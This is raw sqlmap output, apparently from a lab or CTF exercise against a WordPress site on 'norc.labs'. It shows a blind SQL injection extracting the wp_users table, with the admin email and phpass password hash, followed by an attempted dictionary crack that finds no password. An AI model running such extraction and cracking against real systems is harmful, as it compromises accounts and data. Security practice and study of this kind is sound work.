 [21:59:40] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[21:59:40] [INFO] resumed: admin@oledockers.norc.labs
[21:59:40] [INFO] resumed: admin
[21:59:40] [INFO] resumed: admin
[21:59:40] [INFO] resumed: $P$BeNShJ/iBpuokTEP2/94.sLS8ejRo6.
[21:59:40] [INFO] resuming partial value: 2024-
[21:59:40] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[22:00:01] [INFO] adjusting time delay to 1 second due to good response times
07-01 18:07:01
[22:00:57] [INFO] retrieved: 0
[22:01:02] [INFO] retrieved: http://norc.labs
[22:02:10] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[22:02:10] [INFO] using hash method 'phpass_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/smalldict.txt' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[22:02:10] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[22:02:10] [INFO] starting dictionary-based cracking (phpass_passwd)
[22:02:10] [INFO] starting 4 processes
[22:02:19] [WARNING] no clear password(s) found
Database: wordpress
Table: wp_users
[1 entry]
| ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename | user_registered | user_activation_key |
| 1 | http://norc.labs | $P$BeNShJ/iBpuokTEP2/94.sLS8ejRo6. | admin@oledockers.norc.labs | admin | 0 | admin | admin | 2024-07-01 18:07:01 | <blank> |